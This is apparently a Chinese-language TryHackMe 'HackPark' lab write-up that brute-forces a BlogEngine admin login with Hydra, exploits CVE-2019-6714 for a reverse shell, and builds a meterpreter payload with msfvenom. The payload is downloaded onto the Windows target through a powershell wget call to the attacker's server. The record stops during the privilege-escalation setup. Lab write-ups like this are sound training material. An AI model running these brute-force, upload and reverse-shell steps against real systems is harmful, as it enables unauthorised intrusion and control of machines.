前言
-
使用Hydra强行登录网站,识别并使用公开漏洞,然后升级您在Windows机器上的特权!
-
KEYWORDS: Hydra, RCE & WinPEAS
部署
-
target machine : 10.10.105.197
-
attack machine: 10.11.61.123 (本机kali连接openVPN)
访问
- 可Reverse Image Search 查找图片信息
爆破登录
-


查看请求信息:
-

hydra使用:
-
修改hydra命令爆破:
hydra -l <username> -P /usr/share/wordlists/<wordlist> <ip> http-post-form┌──(kali㉿kali)-[~/桌面/THM/HackPark] └─$ hydra -l admin -P wordlist.txt 10.10.105.197 http-post-form "/Account/login.aspx:__VIEWSTATE=P%2FW2f6vqww1Svd0icQq9i6U%2FB6rfzhvJ2SwrhHabPJU%2FTJHzbektoeNeE595cIZnyHPRCqqwjJIQkCGzbLBrfOW8pK8tkT6%2FI4OHAjB3HsFBP5k%2BSkrEQ4tcHf8xeKFMKxMjKtCx7YSSrjsojQAhDlHJgA03W0XgQcMNc2y4VhRmtAmN&__EVENTVALIDATION=sVXaBOg1sx79dTXm1HA5cr9S%2BG2LVfj3BDzwn3aD9MIkcU9hNTjw%2FYmMMq1oSnv8SL9ydlcch06dKVRAAiXlQwnseEGqSKC9lHW4mueJ1NENXXYubhnYew1sMqhXrdZlYxNeQ0SdXMik1UstxUWkb9%2B9i2v2CKJgU%2BAxAVr%2FfpMKcGTH&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed" ··· [80][http-post-form] host: 10.10.105.197 login: admin password: 1qaz2wsx ··· -
登录:
查找漏洞并攻击
-
BlogEngine版本:3.3.6.0

-
exploit database archive查找CVE: CVE-2019-6714


-
exp脚本下载:
-
直接下载:
https://www.exploit-db.com/download/46353 -
本地查找:

- 查找脚本路径:

-
-
exploit database archive 读取脚本利用:


-
修改文件后缀名:
┌──(kali㉿kali)-[~/桌面/THM/HackPark] └─$ cp /usr/share/exploitdb/exploits/aspx/webapps/46353.cs PostView.ascx -
将脚本中的TcpClient 地址和端口设置为本地攻击机的ip和端口:

-
上传文件–PostView.ascx,用于上传的页面是(修改ip为目标站点):
http://10.10.10.10/admin/app/editor/editpost.cshtml
-
设置监听:
┌──(kali㉿kali)-[~/桌面/THM/HackPark] └─$ nc -nlvp 4445 listening on [any] 4445 ... -
通过访问
http://10.10.10.10/?theme=../../App_Data/files触发漏洞(此处修改ip为目标站点)
-
windows权限提升
-
这里重启过目标,target ip: 10.10.23.45
-
已获得的netcat会话有点不稳定,使用msfvenom生成另一个反向shell:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=IP LPORT=PORT -f exe -o shell-name.exe┌──(kali㉿kali)-[~/桌面/THM/HackPark] └─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.61.123 LPORT=4446 -f exe -o shell.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 381 (iteration=0) x86/shikata_ga_nai chosen with final size 381 Payload size: 381 bytes Final size of exe file: 73802 bytes Saved as: shell.exe -
运行metasploit并启动一个监听器:
use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST your-thm-ip set LPORT listening-port runmsf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST 10.11.61.123 LHOST => 10.11.61.123 msf6 exploit(multi/handler) > set lport 4446 lport => 4446 msf6 exploit(multi/handler) > run -
本地启动web服务,已获取的shell拉取shell.exe到目标:
┌──(kali㉿kali)-[~/桌面/THM/HackPark] └─$ python3 -m http.server 8000 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...cd C:\Windows\Temp c:\windows\system32\inetsrv>cd C:\Windows\Temp powershell -c wget "http://10.11.61.123:8000/shell.exe" -outfile "shell.exe" C:\Windows\Temp>powershell -c wget "http://10.11.61.123:8000/shell.exe" -outfile "shell.exe" dir C:\Windows\Temp>dir Volume in drive C has no label. Volume Serial Number is 0E97-C552 Directory of C:\Windows\Temp ··· 12/08/2023 11:09 PM 73,802 shell.exe ··· -
反弹shell:
shell.exe C:\Windows\Temp>shell.exemsf6 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.11.61.123:4446 [*] Sending stage (175686 bytes) to 10.10.23.45 [*] Meterpreter session 1 opened (10.11.61.123:4446 -> 10.10.23.45:49243) at 2023-12-09 02:16:46 -0500 meterpreter >已经切换meterpreter shell
枚举查找异常
-
获取系统版本信息:
meterpreter > sysinfo Computer : HACKPARK OS : Windows 2012 R2 (6.3 Build 9600). Architecture : x64 System Language : en_US Domain : WORKGROUP Logged On Users : 1 Meterpreter : x86/windows
windows-exploit-suggester 识别漏洞并提权
┌──(kali㉿kali)-[~/桌面/THM/HackPark]
└─$ sudo python2 windows-exploit-suggester.py --update
[*] initiating winsploit version 3.3...
[+] writing to file 2023-12-09-mssb.xls
[*] done
┌──(kali㉿kali)-[~/桌面/THM/HackPark]
└─$ pip3 install --upgrade xlrd
Defaulting to user installation because normal site-packages is not writeable
Looking in indexes: http://pypi.douban.com/simple
Requirement already satisfied: xlrd in /usr/local/lib/python3.11/dist-packages (2.0.1)
WARNING: The repository located at pypi.douban.com is not a trusted or secure host and is being ignored. If this repository is available via HTTPS we recommend you use HTTPS instead, otherwise you may silence this warning and allow it anyway with '--trusted-host pypi.douban.com'.
┌──(kali㉿kali)-[~/桌面/THM/HackPark]
└─$ pip show xlrd
Name: xlrd
Version: 2.0.1
Summary: Library for developers to extract data from Microsoft Excel (tm) .xls spreadsheet files
Home-page: http://www.python-excel.org/
Author: Chris Withers
Author-email: chris@withers.org
License: BSD
Location: /usr/local/lib/python3.11/dist-packages
Requires:
Required-by:
